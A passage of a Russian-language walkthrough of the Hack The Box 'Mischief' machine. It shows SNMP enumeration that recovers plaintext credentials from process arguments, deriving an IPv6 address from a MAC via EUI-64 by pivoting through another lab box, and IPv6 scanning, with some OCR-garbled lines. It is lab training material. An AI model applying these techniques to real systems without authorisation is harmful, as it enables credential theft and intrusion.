

#### Список запущенных процессов

Вспомним, что мы видели питоновский HTTP-сервер на 3366-м порте TCP и он запрашивал авторизацию. Логин с паролем для такого сервака подаются питону в качестве аргументов командной строки в виде SimpleHTTPAuth-Server [-h] [--dir DIR] [--https] port key, noatomy Mb Moxem nonробовать отыскать их в захваченном дампе.

Для этого среди записей типа hrSWRunName найдем процесс интерпретатора Python:

#### root@kali:~# cat snmpwalk.out | grep hrSWRunName | grep python HOST-RESOURCES-MIB::hrSWRunName.593 = STRING: "python"

И далее по полученному индексу 593 выведем все, что относится к этому процессу в табличке hrSWRunTable.



Запись **hrSWRunParameters** дает нам параметры запуска сервера **-m Sim**pleHTTPAuthServer 3366 loki:godofmischiefisloki --dir /home/loki/ hosted/, где находятся нужные нам авторизационные данные loki:godofmischiefisloki

#### IPv6-адрес

Просматривая список процессов, я увидел запущенный apache2.



При этом Nmap его не показал... Это может означать, что сервер крутится в мире IPv6, и было бы неплохо вытащить соответствующий IP-адрес, чтобы позже инициировать сканирование Nmap повторно (но на этот раз для IPv6адреса).



Видим маршрутизируемый IPv6-адрес de:ad:be:ef::02:50:56:ff:fe:b9: 7с: аа и link-local IPv6-адрес fe: 80:: 02: 50: 56: ff: fe: b9: 7с: аа, которые, кстати, будут меняться при каждом ресете виртуалки.

#### **EUI-64**

Рассмотрим, как работает механизм автоматической генерации link-local IPv6-адреса на основе идентификатора EUI-64 из MAC-адреса на примере Mischief.

Для этого нам нужно находиться на одном канальном уровне (OSI layer 2) с тем хостом, адрес которого мы хотим узнать. Чтобы посмотреть, как это работает, залогинимся на другой виртуальной машине с Hack The Box, которая называется Hawk. Так как все запущенные инстансы находятся в одном логическом сегменте (виртуальной) сети 10.10.10.0/24, то мы можем достучаться с Hawk до Mischief. Другими словами, пусть Hawk станет нашим связующим звеном — Pivot Point.

Дадим пинг от Hawk до Mischief и запросим ARP-таблицу для того, чтобы вытащить MAC Mischief.

root@hawk:~\$ ping 10.10.10.92 PING 10.10.10.92 (10.10.10.92) 56(84) bytes of data. 64 bytes from 10.10.10.92: icmp\_seq=1 ttl=64 time=64.0 ms  $AC$ --- 10.10.10.92 ping statistics ---1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 64.063/64.063/64.063/0.000 ms root@hawk:~\$ arp -a \_gateway (10.10.10.2) at 00:50:56:aa:f1:dd [ether] on ens33 ? (10.10.10.92) at 00:50:56:b9:7c:aa [ether] on ens33

Добыли МАС-адрес - 00:50:56:b9:7c:aa. Чтобы получить из него link-local IPv6-адрес, нужно провести следующие нехитрые манипуляции:

- 1. Сгруппируем МАС в привычной для IPv6 форме, а именно по два октета -0050:56b9:7caa.
- 2. В начало МАС допишем  $f = 80: :$   $f = 80: :0050:56b9:7caa.$
- 3. В середину МАС вставим ff:fe fe80::0050:56ff:feb9:7caa.
- 4. Инвертируем шестой бит MAC fe80::0250:56ff:feb9:7саа (было 0000 0000, стало 0000 0010, или 0х02).
- 5. Через символ процента укажем интерфейс (так как в мире IPv6 адреса привязываются к интерфейсам, а не к узлам и, если не указать интерфейс, трафик не будет знать, куда ему идти)  $fe80::0250:56ff:feb9:$ 7caa%ens33.

Проверяем, что получилось.



It's alive! Теоретически можно было бы продолжать прохождение через проксирование Hawk, реализуя схему Proxy Pivoting, если бы была такая необходимость. Но к счастью, нас ждет другой путь.



## **WWW**

Еще несколько инструментов для взаимодействия c SNMP.

- snmp-check «из коробки» дает читабельный (но не самый подробный) результат без необходимости ставить MIB. Входит в состав Kali Linux.
- onesixtyone утилита для брутфорса строк сообщества. Пригодилась бы нам, если бы дефолтная строка  $\text{public}$  не подошла.
- **enyx** небольшой скрипт на Python, позволяющий по SNMP узнать IPv6-адрес хоста в одно действие. Интересно, что написал скрипт создатель самой BM Mischief.

## **WEB - ПОРТ 3366 TCP**

Вернемся к нашим открытым портам и отправимся смотреть на НТТР-сервер.



Мы уже выбили креды loki: godofmischiefisloki, поэтому без зазрения совести авторизуемся и попадаем сюда.



Имеем изображение Локи (на стеганографию проверять здесь не буду, поэтому поверь на слово - там ничего нет) и еще одну пару логин пароль - loki:trickeryanddeceit.

## ВЕЛИКИЙ ПАКОСТНИК ПРОБИРАЕМСЯ ЧЕРЕЗ ДЕБРИ IPV6 К ROOT‐ ФЛАГУ ВИРТУАЛКИ С HACK THE BOX

**NMAP IPV6**

Не забываем об обнаруженном Apache и обещании еще раз запустить Nmap на IPv6. Как обычно, сделаем это в два этапа.

На http://[dead:beef::250:56ff:feb9:7caa]:80/ нас ожидает очередное предложение залогиниться.



Итак, получили валидные данные для входа — administrator:trickeryand-. deceit

Видим тот же SSH, что и на IPv4, и то, что от нас скрывалось, — веб‐сервер Apache на 80‐м порте. Туда мы и отправимся.

#### **WEB — ПОРТ 80 IPV6 Браузер**

